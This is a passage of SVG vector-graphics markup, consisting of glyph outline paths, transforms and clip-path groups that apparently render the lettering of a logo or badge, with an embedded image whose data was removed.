-18.609375 C 8.078125 -17.117188 7.953125 -15.601562 7.953125 -14.0625 Z M 15.21875 -28.796875 C 16.90625 -28.796875 18.570312 -28.488281 20.21875 -27.875 C 21.875 -27.257812 23.359375 -26.34375 24.671875 -25.125 C 25.992188 -23.90625 27.054688 -22.367188 27.859375 -20.515625 C 28.660156 -18.671875 29.0625 -16.519531 29.0625 -14.0625 C 29.0625 -11.59375 28.660156 -9.441406 27.859375 -7.609375 C 27.054688 -5.773438 26 -4.25 24.6875 -3.03125 C 23.382812 -1.8125 21.898438 -0.894531 20.234375 -0.28125 C 18.578125 0.332031 16.90625 0.640625 15.21875 0.640625 C 13.53125 0.640625 11.851562 0.332031 10.1875 -0.28125 C 8.519531 -0.894531 7.035156 -1.8125 5.734375 -3.03125 C 4.429688 -4.25 3.378906 -5.773438 2.578125 -7.609375 C 1.773438 -9.441406 1.375 -11.59375 1.375 -14.0625 C 1.375 -16.519531 1.773438 -18.671875 2.578125 -20.515625 C 3.378906 -22.367188 4.4375 -23.90625 5.75 -25.125 C 7.070312 -26.34375 8.554688 -27.257812 10.203125 -27.875 C 11.859375 -28.488281 13.53125 -28.796875 15.21875 -28.796875 Z M 15.21875 -28.796875 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(644.370698, 148.009895)"><g><path d="M 24.078125 -8.34375 L 23.640625 0 L 1.375 0 L 1.375 -2.15625 L 4.859375 -2.53125 C 4.910156 -4.3125 4.9375 -6.097656 4.9375 -7.890625 C 4.9375 -9.679688 4.9375 -11.492188 4.9375 -13.328125 L 4.9375 -14.828125 C 4.9375 -16.628906 4.9375 -18.425781 4.9375 -20.21875 C 4.9375 -22.007812 4.910156 -23.8125 4.859375 -25.625 L 1.375 -26 L 1.375 -28.15625 L 15 -28.15625 L 15 -26 L 11.3125 -25.625 C 11.25 -23.8125 11.21875 -22.015625 11.21875 -20.234375 C 11.21875 -18.460938 11.21875 -16.660156 11.21875 -14.828125 L 11.21875 -13.328125 C 11.21875 -11.492188 11.21875 -9.664062 11.21875 -7.84375 C 11.21875 -6.019531 11.25 -4.191406 11.3125 -2.359375 L 19.46875 -2.359375 L 20.671875 -8.34375 Z M 24.078125 -8.34375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(669.282753, 148.009895)"><g><path d="M 31.375 -26 L 27.546875 -25.625 L 27.546875 -12.171875 C 27.546875 -9.785156 27.257812 -7.773438 26.6875 -6.140625 C 26.113281 -4.515625 25.328125 -3.195312 24.328125 -2.1875 C 23.328125 -1.1875 22.128906 -0.460938 20.734375 -0.015625 C 19.347656 0.421875 17.835938 0.640625 16.203125 0.640625 C 14.546875 0.640625 13.019531 0.421875 11.625 -0.015625 C 10.238281 -0.460938 9.050781 -1.144531 8.0625 -2.0625 C 7.070312 -2.976562 6.300781 -4.160156 5.75 -5.609375 C 5.207031 -7.054688 4.9375 -8.796875 4.9375 -10.828125 L 4.9375 -15.125 C 4.9375 -16.875 4.9375 -18.625 4.9375 -20.375 C 4.9375 -22.125 4.910156 -23.875 4.859375 -25.625 L 1.375 -26 L 1.375 -28.15625 L 14.78125 -28.15625 L 14.78125 -26 L 11.34375 -25.65625 C 11.289062 -23.914062 11.265625 -22.171875 11.265625 -20.421875 C 11.265625 -18.671875 11.265625 -16.90625 11.265625 -15.125 L 11.265625 -12.171875 C 11.265625 -10.472656 11.414062 -9.035156 11.71875 -7.859375 C 12.019531 -6.691406 12.460938 -5.75 13.046875 -5.03125 C 13.628906 -4.3125 14.34375 -3.796875 15.1875 -3.484375 C 16.039062 -3.171875 17.007812 -3.015625 18.09375 -3.015625 C 19.1875 -3.015625 20.160156 -3.171875 21.015625 -3.484375 C 21.878906 -3.796875 22.601562 -4.3125 23.1875 -5.03125 C 23.78125 -5.75 24.222656 -6.691406 24.515625 -7.859375 C 24.816406 -9.035156 24.96875 -10.472656 24.96875 -12.171875 L 24.96875 -25.625 L 21.234375 -26 L 21.234375 -28.15625 L 31.375 -28.15625 Z M 31.375 -26 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(701.496642, 148.009895)"><g><path d="M 17.0625 -25.796875 C 17.007812 -23.984375 16.984375 -22.164062 16.984375 -20.34375 C 16.984375 -18.53125 16.984375 -16.691406 16.984375 -14.828125 L 16.984375 -13.328125 C 16.984375 -11.515625 16.984375 -9.71875 16.984375 -7.9375 C 16.984375 -6.164062 17.007812 -4.378906 17.0625 -2.578125 L 20.96875 -2.15625 L 20.96875 0 L 6.703125 0 L 6.703125 -2.15625 L 10.609375 -2.578125 C 10.671875 -4.359375 10.703125 -6.140625 10.703125 -7.921875 C 10.703125 -9.710938 10.703125 -11.515625 10.703125 -13.328125 L 10.703125 -14.828125 C 10.703125 -16.660156 10.703125 -18.488281 10.703125 -20.3125 C 10.703125 -22.132812 10.671875 -23.960938 10.609375 -25.796875 L 4.9375 -25.796875 L 4.078125 -20.25 L 0.859375 -20.25 L 1.078125 -28.15625 L 26.609375 -28.15625 L 26.828125 -20.25 L 23.59375 -20.25 L 22.734375 -25.796875 Z M 17.0625 -25.796875 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(729.157615, 148.009895)"><g><path d="M 11.3125 -25.625 C 11.25 -23.84375 11.21875 -22.054688 11.21875 -20.265625 C 11.21875 -18.472656 11.21875 -16.660156 11.21875 -14.828125 L 11.21875 -13.328125 C 11.21875 -11.515625 11.21875 -9.710938 11.21875 -7.921875 C 11.21875 -6.140625 11.25 -4.34375 11.3125 -2.53125 L 14.78125 -2.15625 L 14.78125 0 L 1.375 0 L 1.375 -2.15625 L 4.859375 -2.53125 C 4.910156 -4.3125 4.9375 -6.097656 4.9375 -7.890625 C 4.9375 -9.679688 4.9375 -11.492188 4.9375 -13.328125 L 4.9375 -14.828125 C 4.9375 -16.628906 4.9375 -18.425781 4.9375 -20.21875 C 4.9375 -22.007812 4.910156 -23.8125 4.859375 -25.625 L 1.375 -26 L 1.375 -28.15625 L 14.78125 -28.15625 L 14.78125 -26 Z M 11.3125 -25.625 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(745.307507, 148.009895)"><g><path d="M 7.953125 -14.0625 C 7.953125 -12.507812 8.078125 -10.992188 8.328125 -9.515625 C 8.585938 -8.046875 9.007812 -6.726562 9.59375 -5.5625 C 10.1875 -4.40625 10.941406 -3.472656 11.859375 -2.765625 C 12.773438 -2.066406 13.894531 -1.71875 15.21875 -1.71875 C 16.53125 -1.71875 17.644531 -2.066406 18.5625 -2.765625 C 19.476562 -3.472656 20.222656 -4.40625 20.796875 -5.5625 C 21.378906 -6.726562 21.804688 -8.046875 22.078125 -9.515625 C 22.347656 -10.992188 22.484375 -12.507812 22.484375 -14.0625 C 22.484375 -15.601562 22.347656 -17.117188 22.078125 -18.609375 C 21.804688 -20.097656 21.378906 -21.421875 20.796875 -22.578125 C 20.222656 -23.742188 19.476562 -24.675781 18.5625 -25.375 C 17.644531 -26.082031 16.53125 -26.4375 15.21875 -26.4375 C 13.894531 -26.4375 12.773438 -26.082031 11.859375 -25.375 C 10.941406 -24.675781 10.1875 -23.742188 9.59375 -22.578125 C 9.007812 -21.421875 8.585938 -20.097656 8.328125 -18.609375 C 8.078125 -17.117188 7.953125 -15.601562 7.953125 -14.0625 Z M 15.21875 -28.796875 C 16.90625 -28.796875 18.570312 -28.488281 20.21875 -27.875 C 21.875 -27.257812 23.359375 -26.34375 24.671875 -25.125 C 25.992188 -23.90625 27.054688 -22.367188 27.859375 -20.515625 C 28.660156 -18.671875 29.0625 -16.519531 29.0625 -14.0625 C 29.0625 -11.59375 28.660156 -9.441406 27.859375 -7.609375 C 27.054688 -5.773438 26 -4.25 24.6875 -3.03125 C 23.382812 -1.8125 21.898438 -0.894531 20.234375 -0.28125 C 18.578125 0.332031 16.90625 0.640625 15.21875 0.640625 C 13.53125 0.640625 11.851562 0.332031 10.1875 -0.28125 C 8.519531 -0.894531 7.035156 -1.8125 5.734375 -3.03125 C 4.429688 -4.25 3.378906 -5.773438 2.578125 -7.609375 C 1.773438 -9.441406 1.375 -11.59375 1.375 -14.0625 C 1.375 -16.519531 1.773438 -18.671875 2.578125 -20.515625 C 3.378906 -22.367188 4.4375 -23.90625 5.75 -25.125 C 7.070312 -26.34375 8.554688 -27.257812 10.203125 -27.875 C 11.859375 -28.488281 13.53125 -28.796875 15.21875 -28.796875 Z M 15.21875 -28.796875 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(775.717399, 148.009895)"><g><path d="M 31.59375 -26 L 27.59375 -25.453125 L 27.59375 0.4375 L 25.453125 0.4375 L 7.65625 -21.703125 L 7.65625 -2.703125 L 12.546875 -2.15625 L 12.546875 0 L 1.125 0 L 1.125 -2.15625 L 5.109375 -2.703125 L 5.109375 -24.890625 L 4.46875 -25.65625 L 1.546875 -25.96875 L 1.546875 -28.15625 L 10.015625 -28.15625 L 25.109375 -9.109375 L 25.109375 -25.453125 L 20.15625 -26 L 20.15625 -28.15625 L 31.59375 -28.15625 Z M 31.59375 -26 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(808.403749, 148.009895)"><g><path d="M 13.796875 -16.71875 C 15.347656 -16.175781 16.640625 -15.582031 17.671875 -14.9375 C 18.703125 -14.289062 19.523438 -13.601562 20.140625 -12.875 C 20.753906 -12.144531 21.195312 -11.382812 21.46875 -10.59375 C 21.738281 -9.800781 21.875 -8.992188 21.875 -8.171875 C 21.875 -6.910156 21.601562 -5.75 21.0625 -4.6875 C 20.519531 -3.625 19.753906 -2.691406 18.765625 -1.890625 C 17.773438 -1.085938 16.582031 -0.460938 15.1875 -0.015625 C 13.800781 0.421875 12.25 0.640625 10.53125 0.640625 C 8.894531 0.640625 7.273438 0.445312 5.671875 0.0625 C 4.066406 -0.320312 2.675781 -0.875 1.5 -1.59375 L 1.765625 -7.90625 L 5.328125 -7.90625 L 6.1875 -2.75 C 6.84375 -2.4375 7.515625 -2.1875 8.203125 -2 C 8.890625 -1.8125 9.648438 -1.71875 10.484375 -1.71875 C 12.296875 -1.71875 13.703125 -2.132812 14.703125 -2.96875 C 15.703125 -3.800781 16.203125 -4.90625 16.203125 -6.28125 C 16.203125 -7.363281 15.847656 -8.21875 15.140625 -8.84375 C 14.441406 -9.476562 13.320312 -10.082031 11.78125 -10.65625 L 9.671875 -11.4375 C 7.117188 -12.351562 5.132812 -13.5625 3.71875 -15.0625 C 2.300781 -16.570312 1.59375 -18.398438 1.59375 -20.546875 C 1.59375 -21.753906 1.828125 -22.859375 2.296875 -23.859375 C 2.773438 -24.859375 3.460938 -25.722656 4.359375 -26.453125 C 5.265625 -27.179688 6.351562 -27.753906 7.625 -28.171875 C 8.90625 -28.585938 10.363281 -28.796875 12 -28.796875 C 13.570312 -28.796875 15.050781 -28.601562 16.4375 -28.21875 C 17.832031 -27.832031 19.046875 -27.28125 20.078125 -26.5625 L 19.765625 -20.671875 L 16.25 -20.671875 L 15.390625 -25.75 C 14.816406 -25.976562 14.253906 -26.148438 13.703125 -26.265625 C 13.160156 -26.378906 12.601562 -26.4375 12.03125 -26.4375 C 10.601562 -26.4375 9.398438 -26.0625 8.421875 -25.3125 C 7.453125 -24.570312 6.96875 -23.515625 6.96875 -22.140625 C 6.96875 -20.929688 7.367188 -19.984375 8.171875 -19.296875 C 8.972656 -18.609375 10.101562 -18.007812 11.5625 -17.5 Z M 13.796875 -16.71875 "/></g></g></g><g clip-path="url(#ca0206ba1b)"><g clip-path="url(#00602c90f5)"><g transform="matrix(0.272929, 0, 0, 0.272929, 13.811156, 8.13193)"><image x="0" y="0" width="664" xlink:href="[data-uri]" height="664" preserveAspectRatio="xMidYMid meet"/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(29.412332, 99.312178)"><g><path d="M -1.421875 -6.515625 L -7.9375 -6.890625 L -7.875 -7.953125 L 0.4375 -7.46875 L 0.375 -6.34375 L -6.421875 -2.359375 L 0.109375 -1.984375 L 0.046875 -0.921875 L -8.265625 -1.40625 L -8.1875 -2.53125 Z M -1.421875 -6.515625 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(29.915513, 91.670215)"><g><path d="M 0.265625 -2.15625 L 0.140625 -1.0625 L -8.125 -2.09375 L -8 -3.1875 Z M 0.265625 -2.15625 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(30.077306, 89.189192)"><g><path d="M -1.265625 -4.9375 C -1.109375 -4.957031 -0.753906 -4.992188 -0.203125 -5.046875 C -0.453125 -5.191406 -0.84375 -5.410156 -1.375 -5.703125 L -6.71875 -8.859375 L -6.421875 -10.296875 L 1.75 -8.65625 L 1.53125 -7.625 L -5.296875 -9 L 1.0625 -5.25 L 0.859375 -4.28125 L -6.578125 -3.3125 L 0.375 -1.90625 L 0.171875 -0.875 L -8 -2.515625 L -7.671875 -4.140625 Z M -1.265625 -4.9375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(31.83438, 80.496947)"><g><path d="M -6.953125 -6.109375 C -6.671875 -7.015625 -6.238281 -7.664062 -5.65625 -8.0625 C -5.070312 -8.457031 -4.410156 -8.5625 -3.671875 -8.375 L -3.90625 -7.328125 C -4.445312 -7.429688 -4.882812 -7.363281 -5.21875 -7.125 C -5.550781 -6.882812 -5.8125 -6.460938 -6 -5.859375 C -6.1875 -5.285156 -6.222656 -4.804688 -6.109375 -4.421875 C -6.003906 -4.035156 -5.769531 -3.785156 -5.40625 -3.671875 C -5.164062 -3.597656 -4.9375 -3.601562 -4.71875 -3.6875 C -4.507812 -3.78125 -4.328125 -3.953125 -4.171875 -4.203125 C -4.148438 -4.253906 -4.019531 -4.445312 -3.78125 -4.78125 C -3.550781 -5.125 -3.285156 -5.570312 -2.984375 -6.125 C -2.597656 -6.769531 -2.148438 -7.203125 -1.640625 -7.421875 C -1.140625 -7.640625 -0.628906 -7.671875 -0.109375 -7.515625 C 0.316406 -7.378906 0.675781 -7.132812 0.96875 -6.78125 C 1.257812 -6.4375 1.441406 -6.007812 1.515625 -5.5 C 1.585938 -4.988281 1.53125 -4.429688 1.34375 -3.828125 C 1.125 -3.128906 0.820312 -2.566406 0.4375 -2.140625 C 0.0625 -1.710938 -0.367188 -1.425781 -0.859375 -1.28125 C -1.347656 -1.132812 -1.859375 -1.140625 -2.390625 -1.296875 L -2.171875 -2.328125 C -1.535156 -2.171875 -1 -2.269531 -0.5625 -2.625 C -0.125 -2.988281 0.191406 -3.476562 0.390625 -4.09375 C 0.578125 -4.71875 0.597656 -5.238281 0.453125 -5.65625 C 0.316406 -6.082031 0.0351562 -6.363281 -0.390625 -6.5 C -0.984375 -6.6875 -1.539062 -6.347656 -2.0625 -5.484375 L -2.40625 -4.921875 C -2.625 -4.546875 -2.878906 -4.132812 -3.171875 -3.6875 C -3.472656 -3.21875 -3.847656 -2.894531 -4.296875 -2.71875 C -4.742188 -2.539062 -5.195312 -2.523438 -5.65625 -2.671875 C -6.0625 -2.796875 -6.394531 -3.019531 -6.65625 -3.34375 C -6.914062 -3.664062 -7.070312 -4.066406 -7.125 -4.546875 C -7.1875 -5.023438 -7.128906 -5.546875 -6.953125 -6.109375 Z M -6.953125 -6.109375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(33.968541, 73.801421)"><g/></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(34.873897, 71.394178)"><g><path d="M 0.84375 -2 L 0.421875 -1 L -7.25 -4.21875 L -6.828125 -5.21875 Z M 0.84375 -2 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(35.741421, 69.048368)"><g><path d="M 1.265625 -6.546875 L -4.578125 -9.46875 L -4.109375 -10.40625 L 3.34375 -6.6875 L 2.84375 -5.6875 L -4.96875 -4.703125 L 0.890625 -1.78125 L 0.40625 -0.828125 L -7.046875 -4.546875 L -6.53125 -5.546875 Z M 1.265625 -6.546875 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(39.119008, 62.243941)"><g><path d="M -5.1875 -7.671875 C -4.6875 -8.472656 -4.097656 -8.988281 -3.421875 -9.21875 C -2.753906 -9.457031 -2.085938 -9.394531 -1.421875 -9.03125 L -1.90625 -8.078125 C -2.40625 -8.316406 -2.847656 -8.363281 -3.234375 -8.21875 C -3.617188 -8.082031 -3.984375 -7.742188 -4.328125 -7.203125 C -4.640625 -6.691406 -4.789062 -6.234375 -4.78125 -5.828125 C -4.78125 -5.429688 -4.613281 -5.128906 -4.28125 -4.921875 C -4.070312 -4.785156 -3.851562 -4.734375 -3.625 -4.765625 C -3.40625 -4.804688 -3.1875 -4.925781 -2.96875 -5.125 C -2.925781 -5.164062 -2.75 -5.320312 -2.4375 -5.59375 C -2.132812 -5.875 -1.765625 -6.234375 -1.328125 -6.671875 C -0.796875 -7.203125 -0.257812 -7.507812 0.28125 -7.59375 C 0.832031 -7.675781 1.335938 -7.578125 1.796875 -7.296875 C 2.171875 -7.054688 2.453125 -6.734375 2.640625 -6.328125 C 2.835938 -5.921875 2.910156 -5.457031 2.859375 -4.9375 C 2.804688 -4.425781 2.613281 -3.898438 2.28125 -3.359375 C 1.894531 -2.742188 1.457031 -2.273438 0.96875 -1.953125 C 0.488281 -1.628906 0 -1.460938 -0.5 -1.453125 C -1 -1.441406 -1.492188 -1.582031 -1.984375 -1.875 L -1.5 -2.8125 C -0.925781 -2.488281 -0.382812 -2.445312 0.125 -2.6875 C 0.644531 -2.925781 1.078125 -3.320312 1.421875 -3.875 C 1.765625 -4.414062 1.921875 -4.910156 1.890625 -5.359375 C 1.859375 -5.816406 1.65625 -6.160156 1.28125 -6.390625 C 0.75 -6.722656 0.125 -6.535156 -0.59375 -5.828125 L -1.078125 -5.359375 C -1.378906 -5.066406 -1.734375 -4.738281 -2.140625 -4.375 C -2.554688 -4 -3 -3.78125 -3.46875 -3.71875 C -3.945312 -3.664062 -4.390625 -3.765625 -4.796875 -4.015625 C -5.160156 -4.242188 -5.425781 -4.546875 -5.59375 -4.921875 C -5.757812 -5.304688 -5.8125 -5.734375 -5.75 -6.203125 C -5.6875 -6.679688 -5.5 -7.171875 -5.1875 -7.671875 Z M -5.1875 -7.671875 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(42.800473, 56.321554)"><g><path d="M -1.734375 -9.90625 L -3.40625 -7.703125 L 2.46875 -3.28125 L 1.8125 -2.390625 L -4.0625 -6.8125 L -5.71875 -4.625 L -6.5 -5.21875 L -2.515625 -10.5 Z M -1.734375 -9.90625 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(46.670081, 51.240673)"><g><path d="M 1.40625 -1.65625 L 0.703125 -0.828125 L -5.640625 -6.21875 L -4.9375 -7.046875 Z M 1.40625 -1.65625 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(48.240503, 49.27309)"><g><path d="M -0.578125 -10.046875 L -2.484375 -8.046875 L 2.84375 -2.96875 L 2.078125 -2.171875 L -3.25 -7.25 L -5.15625 -5.265625 L -5.859375 -5.9375 L -1.28125 -10.71875 Z M -0.578125 -10.046875 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(52.552653, 44.657453)"><g><path d="M -0.703125 -3.90625 C -0.242188 -3.375 0.148438 -3.035156 0.484375 -2.890625 C 0.796875 -2.765625 1.125 -2.726562 1.46875 -2.78125 C 1.820312 -2.84375 2.1875 -3.035156 2.5625 -3.359375 C 3.0625 -3.804688 3.347656 -4.238281 3.421875 -4.65625 C 3.492188 -5.082031 3.445312 -5.445312 3.28125 -5.75 C 3.113281 -6.0625 2.875 -6.394531 2.5625 -6.75 L -0.6875 -10.453125 L 0.140625 -11.1875 L 3.375 -7.5 C 3.644531 -7.1875 3.890625 -6.863281 4.109375 -6.53125 C 4.335938 -6.207031 4.476562 -5.832031 4.53125 -5.40625 C 4.570312 -4.945312 4.503906 -4.488281 4.328125 -4.03125 C 4.148438 -3.582031 3.796875 -3.125 3.265625 -2.65625 C 2.742188 -2.207031 2.253906 -1.921875 1.796875 -1.796875 C 1.347656 -1.671875 0.90625 -1.648438 0.46875 -1.734375 C 0.0703125 -1.804688 -0.285156 -1.976562 -0.609375 -2.25 C -0.929688 -2.519531 -1.242188 -2.828125 -1.546875 -3.171875 L -4.796875 -6.875 L -3.953125 -7.609375 Z M -0.703125 -3.90625 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(58.274113, 39.648815)"><g><path d="M 1.25 -9.984375 L -0.984375 -8.359375 L 3.328125 -2.40625 L 2.421875 -1.765625 L -1.890625 -7.71875 L -4.109375 -6.09375 L -4.6875 -6.875 L 0.671875 -10.765625 Z M 1.25 -9.984375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(63.365398, 35.89646)"><g><path d="M 2.1875 -9.890625 L -2.046875 -7.359375 L -0.734375 -5.15625 L 3.21875 -7.53125 L 3.71875 -6.6875 L -0.234375 -4.3125 L 1.234375 -1.890625 L 5.625 -4.515625 L 6.125 -3.671875 L 0.796875 -0.46875 L -3.484375 -7.609375 L 1.6875 -10.71875 Z M 2.1875 -9.890625 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(69.41475, 32.320506)"><g/></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(71.567115, 31.059544)"><g><path d="M 0.671875 -9.515625 C 1.429688 -9.847656 2.171875 -9.972656 2.890625 -9.890625 C 3.609375 -9.816406 4.25 -9.546875 4.8125 -9.078125 C 5.375 -8.609375 5.820312 -7.976562 6.15625 -7.1875 C 6.5 -6.40625 6.644531 -5.644531 6.59375 -4.90625 C 6.539062 -4.175781 6.304688 -3.53125 5.890625 -2.96875 C 5.484375 -2.40625 4.945312 -1.984375 4.28125 -1.703125 C 3.53125 -1.378906 2.800781 -1.265625 2.09375 -1.359375 C 1.382812 -1.460938 0.75 -1.742188 0.1875 -2.203125 C -0.375 -2.660156 -0.804688 -3.242188 -1.109375 -3.953125 C -1.460938 -4.765625 -1.617188 -5.539062 -1.578125 -6.28125 C -1.535156 -7.019531 -1.316406 -7.671875 -0.921875 -8.234375 C -0.523438 -8.804688 0.00390625 -9.234375 0.671875 -9.515625 Z M -0.0625 -4.390625 C 0.195312 -3.796875 0.53125 -3.320312 0.9375 -2.96875 C 1.351562 -2.613281 1.816406 -2.394531 2.328125 -2.3125 C 2.835938 -2.238281 3.34375 -2.3125 3.84375 -2.53125 C 4.363281 -2.75 4.765625 -3.066406 5.046875 -3.484375 C 5.335938 -3.910156 5.488281 -4.398438 5.5 -4.953125 C 5.519531 -5.515625 5.390625 -6.109375 5.109375 -6.734375 C 4.835938 -7.367188 4.492188 -7.875 4.078125 -8.25 C 3.660156 -8.625 3.203125 -8.847656 2.703125 -8.921875 C 2.210938 -9.003906 1.71875 -8.9375 1.21875 -8.71875 C 0.375 -8.351562 -0.15625 -7.789062 -0.375 -7.03125 C -0.59375 -6.269531 -0.488281 -5.390625 -0.0625 -4.390625 Z M -0.0625 -4.390625 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(79.139099, 27.795884)"><g><path d="M 3.96875 -9.015625 L -0.328125 -7.625 L 0.46875 -5.15625 L 4.1875 -6.359375 L 4.484375 -5.4375 L 0.765625 -4.234375 L 1.9375 -0.625 L 0.890625 -0.28125 L -1.671875 -8.203125 L 3.671875 -9.9375 Z M 3.96875 -9.015625 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(85.225269, 25.8622)"><g/></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(87.590709, 25.092822)"><g><path d="M 4.125 -3.015625 C 4.195312 -2.867188 4.359375 -2.550781 4.609375 -2.0625 C 4.660156 -2.34375 4.722656 -2.78125 4.796875 -3.375 L 5.734375 -9.515625 L 7.1875 -9.765625 L 8.6875 -1.578125 L 7.65625 -1.390625 L 6.40625 -8.25 L 5.265625 -0.96875 L 4.28125 -0.78125 L 0.625 -7.328125 L 1.90625 -0.34375 L 0.875 -0.15625 L -0.625 -8.34375 L 1 -8.640625 Z M 4.125 -3.015625 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(96.315251, 23.508005)"><g><path d="M 7.765625 -0.609375 L 6.515625 -0.5 L 5.328125 -2.953125 L 1.875 -2.6875 L 1.15625 -0.09375 L -0.015625 0 L 2.53125 -8.546875 L 3.71875 -8.640625 Z M 2.84375 -6.09375 L 2.125 -3.59375 L 4.9375 -3.8125 L 3.6875 -6.484375 C 3.539062 -6.796875 3.367188 -7.21875 3.171875 -7.75 C 3.171875 -7.707031 3.140625 -7.503906 3.078125 -7.140625 C 3.015625 -6.773438 2.9375 -6.425781 2.84375 -6.09375 Z M 2.84375 -6.09375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(103.248059, 22.916905)"><g><path d="M 6.453125 -1.6875 L 6.5625 -8.21875 L 7.625 -8.203125 L 7.484375 0.125 L 6.359375 0.109375 L 2.09375 -6.515625 L 1.984375 0.03125 L 0.921875 0.015625 L 1.0625 -8.3125 L 2.1875 -8.296875 Z M 6.453125 -1.6875 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(110.843135, 23.027129)"><g><path d="M 7.734375 0.875 L 6.484375 0.734375 L 5.796875 -1.890625 L 2.34375 -2.28125 L 1.15625 0.125 L -0.015625 0 L 4.109375 -7.921875 L 5.28125 -7.796875 Z M 3.953125 -5.453125 L 2.765625 -3.140625 L 5.578125 -2.828125 L 4.84375 -5.671875 C 4.757812 -5.992188 4.671875 -6.4375 4.578125 -7 C 4.566406 -6.957031 4.5 -6.765625 4.375 -6.421875 C 4.25 -6.078125 4.109375 -5.753906 3.953125 -5.453125 Z M 3.953125 -5.453125 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(117.757127, 23.735476)"><g><path d="M 6.453125 -7.28125 C 8.265625 -6.882812 9.203125 -5.835938 9.265625 -4.140625 L 8.234375 -4.09375 C 8.234375 -4.113281 8.222656 -4.195312 8.203125 -4.34375 C 8.191406 -4.5 8.160156 -4.664062 8.109375 -4.84375 C 8.054688 -5.03125 7.988281 -5.191406 7.90625 -5.328125 C 7.539062 -5.859375 7 -6.195312 6.28125 -6.34375 C 5.332031 -6.550781 4.535156 -6.421875 3.890625 -5.953125 C 3.242188 -5.484375 2.8125 -4.738281 2.59375 -3.71875 C 2.363281 -2.644531 2.460938 -1.773438 2.890625 -1.109375 C 3.328125 -0.441406 4.03125 -0.00390625 5 0.203125 C 5.375 0.285156 5.804688 0.285156 6.296875 0.203125 C 6.785156 0.128906 7.171875 0.00390625 7.453125 -0.171875 L 7.78125 -1.671875 L 5.359375 -2.1875 L 5.5625 -3.15625 L 9.015625 -2.40625 L 8.375 0.625 C 7.738281 0.925781 7.125 1.125 6.53125 1.21875 C 5.9375 1.3125 5.332031 1.289062 4.71875 1.15625 C 3.894531 0.976562 3.207031 0.644531 2.65625 0.15625 C 2.101562 -0.320312 1.71875 -0.910156 1.5 -1.609375 C 1.289062 -2.316406 1.273438 -3.082031 1.453125 -3.90625 C 1.640625 -4.738281 1.960938 -5.4375 2.421875 -6 C 2.890625 -6.570312 3.46875 -6.972656 4.15625 -7.203125 C 4.84375 -7.429688 5.609375 -7.457031 6.453125 -7.28125 Z M 6.453125 -7.28125 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(125.812637, 25.456634)"><g><path d="M 8.875 -4.875 L 4.1875 -6.375 L 3.40625 -3.9375 L 7.796875 -2.53125 L 7.5 -1.59375 L 3.109375 -3 L 2.234375 -0.3125 L 7.09375 1.25 L 6.796875 2.1875 L 0.875 0.28125 L 3.421875 -7.65625 L 9.171875 -5.8125 Z M 8.875 -4.875 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(132.450898, 27.490226)"><g><path d="M 5.09375 -0.1875 C 5.082031 -0.0195312 5.046875 0.328125 4.984375 0.859375 C 5.171875 0.660156 5.46875 0.332031 5.875 -0.125 L 10.078125 -4.671875 L 11.421875 -4.078125 L 8.078125 3.546875 L 7.125 3.125 L 9.921875 -3.25 L 4.90625 2.15625 L 3.984375 1.75 L 4.625 -5.71875 L 1.78125 0.78125 L 0.8125 0.359375 L 4.15625 -7.265625 L 5.671875 -6.59375 Z M 5.09375 -0.1875 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(140.567221, 31.061765)"><g><path d="M 9.6875 -2.953125 L 5.40625 -5.390625 L 4.140625 -3.171875 L 8.15625 -0.890625 L 7.671875 -0.03125 L 3.65625 -2.3125 L 2.25 0.140625 L 6.6875 2.671875 L 6.203125 3.53125 L 0.796875 0.453125 L 4.90625 -6.78125 L 10.15625 -3.796875 Z M 9.6875 -2.953125 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(146.64296, 34.452402)"><g><path d="M 6.28125 2.21875 L 10.03125 -3.125 L 10.90625 -2.515625 L 6.125 4.296875 L 5.203125 3.65625 L 5.390625 -4.21875 L 1.625 1.140625 L 0.75 0.53125 L 5.53125 -6.28125 L 6.453125 -5.640625 Z M 6.28125 2.21875 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(152.87227, 38.813299)"><g><path d="M 10 -1.171875 L 7.890625 -2.953125 L 3.140625 2.65625 L 2.296875 1.9375 L 7.046875 -3.671875 L 4.9375 -5.453125 L 5.5625 -6.203125 L 10.625 -1.921875 Z M 10 -1.171875 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(157.722806, 42.967538)"><g/></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(159.604, 44.628998)"><g><path d="M 8.765625 -3 C 9.410156 -2.3125 9.757812 -1.613281 9.8125 -0.90625 C 9.863281 -0.195312 9.625 0.4375 9.09375 1 L 8.296875 0.265625 C 8.648438 -0.140625 8.804688 